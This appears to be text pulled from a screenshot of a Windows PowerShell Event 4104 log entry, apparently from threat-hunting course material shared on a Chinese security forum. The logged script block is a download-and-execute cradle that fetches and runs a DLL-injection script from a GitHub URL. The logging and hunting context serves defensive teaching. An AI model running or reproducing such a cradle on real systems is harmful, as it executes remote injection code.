 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
+ System
- EventData
MessageNumber 1
MessageTotal 1
ScriptBlockText IEX (New-Object Net.WebClient).DownloadString
('https://raw.githubusercontent.com/faanross/threat.hunting.course.01.resources/main/Invoke-DllInjection-V2.ps1')
ScriptBlockId df6fc992-3833-4ea7-94a9-3349df5085d6
Path
Copy Close
先知社区